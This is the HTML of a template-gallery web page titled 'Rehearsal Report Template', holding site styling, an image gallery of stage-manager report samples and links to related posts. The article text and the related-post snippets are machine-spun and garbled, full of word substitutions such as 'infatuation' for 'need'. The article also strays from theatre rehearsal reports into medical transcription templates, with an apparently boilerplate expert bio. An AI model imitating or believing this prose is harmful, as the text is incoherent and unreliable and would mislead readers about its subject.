var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
</style>
<!--[if IE]>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.7.3' id='astra-flexibility-js'></script>
<script id='astra-flexibility-js-after'>
flexibility(document.documentElement);
</script>
<![endif]-->
<link rel="https://api.w.org/" href="https://templates.irmapost.me/wp-json/" /><link rel="alternate" type="application/json" href="https://templates.irmapost.me/wp-json/wp/v2/posts/10511" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://templates.irmapost.me/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://templates.irmapost.me/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://templates.irmapost.me/rehearsal-report-template/" />
<link rel='shortlink' href='https://templates.irmapost.me/?p=10511' />
<link rel="alternate" type="application/json+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Frehearsal-report-template%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://templates.irmapost.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftemplates.irmapost.me%2Frehearsal-report-template%2F&#038;format=xml" />
<style>img{max-width:100%;height:auto}.entry-image-single{;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-image-gallery{margin:0 -5px;box-sizing:border-box}.entry-image-gallery p:before,.entry-image-gallery p:after{content: " ";display: table}.entry-image-gallery p:after{clear: both}.entry-image-gallery .image-thumbnail{display:block;padding:5px;width:25%;float:left;box-sizing:border-box}.entry-image-gallery .image-thumbnail a{display:block;line-height:0}.entry-image-gallery .image-thumbnail img{width:100%;;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.entry-related-post:before,.entry-related-post:after{content: " ";display: table}.entry-related-post:after{clear: both;}.entry-related-post h4{margin:0;clear:none;}.entry-related-post img.alignleft{float:left;margin:0 20px 15px 0}.entry-image-info{background:#fff}.entry-image-info th,.entry-image-info td{border:1px solid #ededed;padding:6px 10px;word-wrap:break-word}.entry-image-info th{width:30%}.widget-images ul,.widget-images li{list-style:none;padding:0;margin:0;border:none;}.widget-images ul.widget-images-2c:before,.widget-images ul.widget-images-2c:after{display:table;content:" ";}.widget-images ul.widget-images-2c:after{clear:both;}.widget-images ul.widget-images-2c{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 -5px;}.widget-images .widget-image{text-align:center;display:block;line-height:1px;padding:5px 0;}.widget-images ul.widget-images-2c .widget-image{width:50%;float:left;padding:5px;}.widget-images ul.widget-images-1c .widget-image{}.widget-images .widget-image a{display:inline-block; max-width:100%;}.widget-images .widget-image-title{display:block;padding-bottom:10px;}.admin-bar .mfp-close { top: 32px !important; }</style></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="post-template-default single single-post postid-10511 single-format-standard ast-desktop ast-separate-container ast-no-sidebar astra-3.7.3 ast-header-custom-item-inside ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-normal-title-enabled">
<div 
class="hfeed site" id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-stack" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
				<div class="ast-site-title-wrap">
						<span class="site-title" itemprop="name">
				<a href="https://templates.irmapost.me/" rel="home" itemprop="url" >
					Templates.irmapost.me
				</a>
			</span>
						
				</div>			</div>
		</div>

		<!-- .site-branding -->
				<div class="ast-mobile-menu-buttons">

			
					<div class="ast-button-wrap">
			<button type="button" class="menu-toggle main-header-menu-toggle  ast-mobile-menu-buttons-minimal "  aria-controls='primary-menu' aria-expanded='false'>
				<span class="screen-reader-text">Main Menu</span>
				<span class="ast-icon icon-menu-bars"><span class="menu-toggle-icon"></span></span>							</button>
		</div>
			
			
		</div>
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility" id="site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="primary-menu" class="main-header-menu ast-nav-menu ast-flex ast-justify-content-flex-end  submenu-with-border"><li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32944"><a href="https://templates.irmapost.me/" class="menu-link">Home</a></li>
<li id="menu-item-32945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32945"><a href="https://templates.irmapost.me/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-32946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32946"><a href="https://templates.irmapost.me/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div></div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		<br>
<!--ads/responsive.txt-->


	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-10511 post type-post status-publish format-standard has-post-thumbnail hentry ast-article-single" id="post-10511" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	<header class="entry-header ast-no-thumbnail">

		
				<div class="ast-single-post-order">
			<h1 class="entry-title" itemprop="headline">Rehearsal Report Template</h1><div class="entry-meta"><span class="cat-links">Uncategorized</span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://templates.irmapost.me/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>admin</span>
			</a>
		</span>

		</div>		</div>
		
		
	</header><!-- .entry-header -->

	
	<div class="entry-content clear" 
	itemprop="text"	>

		
		<p><a href="https://templates.irmapost.me/rehearsal-report-template/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template/" title="Rehearsal Report Template | Stage Manager, Rehearsal Intended For Rehearsal Report Template"><img width="1275" height="1650" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template.png" class="entry-image-single" alt="Rehearsal Report Template | Stage Manager, Rehearsal Intended For Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template.png 1275w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template-768x994.png 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template-1187x1536.png 1187w" sizes="(max-width: 1275px) 100vw, 1275px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p><p style="text-align: justify;">Rehearsal Report Template | Stage Manager, Rehearsal intended for Rehearsal Report Template. coming on taking into account a pre-structured template bundle, for example, a proposition unit can manage to pay for you a major raise following tests and in imitation of every the substance of your report. Content librarys, for example, those in a proposition unit contain exam reports, just as many theme Rehearsal Report Template for every the segments you&#8217;ll infatuation to recall for your report, including budgetary information. </p>
<p style="text-align: justify;">Every template page in a report composing unit is expertly expected for a flawless appearance, and incorporates guidelines and proposals roughly the kinds of data to remember for each page. Units contain not just all the template you&#8217;ll requirement for your report, still additionally every the Rehearsal Report Template you will use for strategic plans and reports consistently. </p>
<p style="text-align: justify;">Everybody who is in the notes event has their own unique method for getting things done. Some transcriptionists utilize extra hardware and compliant supplies, even if others believe to be to get things any new way. Furthermore, a few people don&#8217;t think lovely much the entirety of the in accord apparatuses that are accessible to back them. other than foot pedals and word expander programs, translation Rehearsal Report Template are an additional apparatus that helps create the morning control a good agreement smoother. </p><p><a href="https://templates.irmapost.me/rehearsal-report-template/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template/" title="Stage Manager Rehearsal Report - Google Search | Theatre For Rehearsal Report Template"><img width="1978" height="2560" src="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-scaled.jpg" class="entry-image-single" alt="Stage Manager Rehearsal Report - Google Search | Theatre For Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-scaled.jpg 1978w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-768x994.jpg 768w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-1187x1536.jpg 1187w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-1583x2048.jpg 1583w" sizes="(max-width: 1978px) 100vw, 1978px" /></a></p><p><!--noptimize--><!--ads/responsive.txt-->
<!--/noptimize--></p>
<p style="text-align: justify;">You should be educated roughly medicinal translation template in the past you go into your profession. In the situation that you&#8217;re now working, at that reduction this data will be certainly useful to you as well. Most reports contain shifted significant data all through. Be that as it may, at times, you are going to manage into a report that basically rehashes data. At the reduction with these examples happen, the main sensible to-do is to download an clarification Rehearsal Report Template. </p>
<p style="text-align: justify;">You can discover most Rehearsal Report Template online for nothing, in view of that there you don&#8217;t have to stress higher than going through any new money. template are likewise alluded to as &#8220;normals&#8221; in the medicinal field. A typical happens afterward a uncomplaining has experienced a increase of tests or assessments that every turned out ordinary. The request where the ordinary, or remarks template, is directed is ordinarily the equivalent for all &#8220;typical&#8221; reports. It sounds entirely confounding, still it is in reality perhaps the most ideal approaches to proceed your commencement in the clarification business. </p>
<p style="text-align: justify;">On a great day, you&#8217;ll have a few normals. You may type 10 reports without interpreting in excess of a couple of lines. You should handily download the translation template and enter them into your understanding expander program. There are an assortment of Rehearsal Report Template to browse, yet for your benefit, it&#8217;s ideal to simply atmosphere release to download the greatest number of as you can to spare you from play a role it vanguard with the report is expected. </p>
<p style="text-align: justify;">Shockingly, a great settlement of observations occupations don&#8217;t enlighten the worker roughly speaking the entirety of the materials they infatuation in view of that as to proceed efficiency, nor complete translation preparing schools. It is up to you as a transcriptionist to make your do its stuff settlement as bright and as beneficial as could sufficiently well be expected. clarification Rehearsal Report Template can aspiration the distinction between several dollars for each week, particularly in the concern that you are getting various normals. </p>
<p style="text-align: justify;">Susan Eliot is a specialist in the pitch of therapeutic translation. She is an extraordinary asset past regards to making the most noteworthy restorative translation compensation. She possesses and works her own medicinal interpretation supervision and knows dispatch every the significance of restorative translation Rehearsal Report Template.</p>
<p><!--ads/responsive.txt--><br />
[ssba-buttons]</p>
<h2 class="entry-image-gallery-title">11 photos of the "Rehearsal Report Template"</h2><div class="entry-image-gallery"><p><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template/" title="Rehearsal Report Template | Stage Manager, Rehearsal Intended For Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rehearsal Report Template | Stage Manager, Rehearsal Intended For Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-rehearsal-intended-for-rehearsal-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/page-2-of-little-shop-of-horrors-rehearsal-report-example-inside-rehearsal-report-template/" title="Page 2 Of Little Shop Of Horrors Rehearsal Report Example Inside Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/page-2-of-little-shop-of-horrors-rehearsal-report-example-inside-rehearsal-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Page 2 Of Little Shop Of Horrors Rehearsal Report Example Inside Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/page-2-of-little-shop-of-horrors-rehearsal-report-example-inside-rehearsal-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/page-2-of-little-shop-of-horrors-rehearsal-report-example-inside-rehearsal-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-pertaining-to-rehearsal-report-template/" title="Rehearsal Report Template Stage Manager Theatre Pdf E Es Fp Pertaining To Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-pertaining-to-rehearsal-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Rehearsal Report Template Stage Manager Theatre Pdf E Es Fp Pertaining To Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-pertaining-to-rehearsal-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-pertaining-to-rehearsal-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/stage-manager-rehearsal-report-google-search-stage-inside-rehearsal-report-template/" title="Stage Manager Rehearsal Report &#8211; Google Search | Stage Inside Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-stage-inside-rehearsal-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Stage Manager Rehearsal Report &#8211; Google Search | Stage Inside Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-stage-inside-rehearsal-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-stage-inside-rehearsal-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/stage-manager-rehearsal-report-google-search-teaching-intended-for-rehearsal-report-template/" title="Stage Manager Rehearsal Report &#8211; Google Search | Teaching Intended For Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-teaching-intended-for-rehearsal-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Stage Manager Rehearsal Report &#8211; Google Search | Teaching Intended For Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-teaching-intended-for-rehearsal-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-teaching-intended-for-rehearsal-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/stage-manager-rehearsal-report-google-search-management-with-rehearsal-report-template/" title="Stage Manager Rehearsal Report &#8211; Google Search | Management With Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-management-with-rehearsal-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Stage Manager Rehearsal Report &#8211; Google Search | Management With Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-management-with-rehearsal-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-management-with-rehearsal-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/rehearsal-report-template-editable-digital-expense-theatre-pertaining-to-rehearsal-report-template/" title="Rehearsal Report Template Editable Digital Expense | Theatre Pertaining To Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-editable-digital-expense-theatre-pertaining-to-rehearsal-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rehearsal Report Template Editable Digital Expense | Theatre Pertaining To Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-editable-digital-expense-theatre-pertaining-to-rehearsal-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-editable-digital-expense-theatre-pertaining-to-rehearsal-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/page-1-of-is-he-dead-rehearsal-report-example-little-shop-within-rehearsal-report-template/" title="Page 1 Of Is He Dead? Rehearsal Report Example | Little Shop Within Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/page-1-of-is-he-dead-rehearsal-report-example-little-shop-within-rehearsal-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Page 1 Of Is He Dead? Rehearsal Report Example | Little Shop Within Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/page-1-of-is-he-dead-rehearsal-report-example-little-shop-within-rehearsal-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/page-1-of-is-he-dead-rehearsal-report-example-little-shop-within-rehearsal-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/rehearsal-report-sample-intended-for-rehearsal-report-template/" title="Rehearsal Report Sample Intended For Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-sample-intended-for-rehearsal-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rehearsal Report Sample Intended For Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-sample-intended-for-rehearsal-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-sample-intended-for-rehearsal-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template/" title="Stage Manager Rehearsal Report &#8211; Google Search | Theatre For Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-60x60.jpg" class="attachment-thumbnail size-thumbnail" alt="Stage Manager Rehearsal Report &#8211; Google Search | Theatre For Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/stage-manager-rehearsal-report-google-search-theatre-for-rehearsal-report-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span><span class="image-thumbnail"><a href="https://templates.irmapost.me/rehearsal-report-template/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-with-regard-to-rehearsal-report-template/" title="Rehearsal Report Template Stage Manager Theatre Pdf E Es Fp With Regard To Rehearsal Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-with-regard-to-rehearsal-report-template-60x60.png" class="attachment-thumbnail size-thumbnail" alt="Rehearsal Report Template Stage Manager Theatre Pdf E Es Fp With Regard To Rehearsal Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-with-regard-to-rehearsal-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/rehearsal-report-template-stage-manager-theatre-pdf-e-es-fp-with-regard-to-rehearsal-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a></span></p></div><h2 class="entry-related-posts-title">Related posts of "Rehearsal Report Template"</h2><div class="entry-related-posts"><div class="entry-related-post"><a href="https://templates.irmapost.me/improvement-report-template/" title="Improvement Report Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/improvement-report-templates-at-allbusinesstemplates-for-improvement-report-template-60x60.png" class="alignleft" alt="Improvement Report | Templates At Allbusinesstemplates for Improvement Report Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/improvement-report-templates-at-allbusinesstemplates-for-improvement-report-template-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/improvement-report-templates-at-allbusinesstemplates-for-improvement-report-template-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/improvement-report-template/" rel="bookmark">Improvement Report Template</a></h4><p>Improvement Report | Templates At Allbusinesstemplates for Improvement Report Template. beginning once a pre-structured template bundle, for example, a proposition unit can meet the expense of you a major lift in the same way as tests and past every the substance of your report. Content librarys, for example, those in a proposition unit contain test...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/nessus-report-templates/" title="Nessus Report Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/nessus-scan-report-top-5-sc-report-template-tenable-pertaining-to-nessus-report-templates-60x60.png" class="alignleft" alt="Nessus Scan Report (Top 5) - Sc Report Template | Tenable® pertaining to Nessus Report Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/nessus-scan-report-top-5-sc-report-template-tenable-pertaining-to-nessus-report-templates-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/nessus-scan-report-top-5-sc-report-template-tenable-pertaining-to-nessus-report-templates-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/nessus-report-templates/" rel="bookmark">Nessus Report Templates</a></h4><p>Nessus Scan Report (Top 5) - Sc Report Template | Tenable® pertaining to Nessus Report Templates. introduction subsequently a pre-structured template bundle, for example, a proposition unit can pay for you a major raise subsequently tests and past every the substance of your report. Content librarys, for example, those in a proposition unit contain exam...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/5-by-8-index-card-template/" title="5 By 8 Index Card Template"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/729-index-card-template-cyberuse-wiring-resources-for-5-by-8-index-card-template-60x60.jpg" class="alignleft" alt="729 Index Card Template | Cyberuse | Wiring Resources for 5 By 8 Index Card Template" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/729-index-card-template-cyberuse-wiring-resources-for-5-by-8-index-card-template-60x60.jpg 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/729-index-card-template-cyberuse-wiring-resources-for-5-by-8-index-card-template-50x50.jpg 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/5-by-8-index-card-template/" rel="bookmark">5 By 8 Index Card Template</a></h4><p>5 By 8 Index Card Template. past regards to arranging the ideal wedding, nothing is a later priority than the solicitations and cards that you send to your visitors. You infatuation to say something, however you likewise infatuation to abstain from in flames up every easy to get to resources. That is the place clear...</p></div><div class="entry-related-post"><a href="https://templates.irmapost.me/free-blank-banner-templates/" title="Free Blank Banner Templates"><img width="60" height="60" src="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-banner-templates-blank-banners-paper-with-free-blank-banner-templates-60x60.png" class="alignleft" alt="Free Printable Banner Templates {Blank Banners} - Paper with Free Blank Banner Templates" loading="lazy" srcset="https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-banner-templates-blank-banners-paper-with-free-blank-banner-templates-60x60.png 60w, https://templates.irmapost.me/wp-content/uploads/2020/01/free-printable-banner-templates-blank-banners-paper-with-free-blank-banner-templates-50x50.png 50w" sizes="(max-width: 60px) 100vw, 60px" /></a><h4><a href="https://templates.irmapost.me/free-blank-banner-templates/" rel="bookmark">Free Blank Banner Templates</a></h4><p>Free Blank Banner Templates. offensive Works Splendidly. Whenever you are one a promoting rich site, focus on 'what' grabs your attention. Is it the beautiful banners? Is it the revolting ones? I'm acceptable to be that it's the revolting ones - more fittingly than the lovely advertisements. We're talking terrible hues. White foundations. earsplitting textual...</p></div></div>
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://templates.irmapost.me/blank-police-report-template/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://templates.irmapost.me/technical-report-latex-template/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
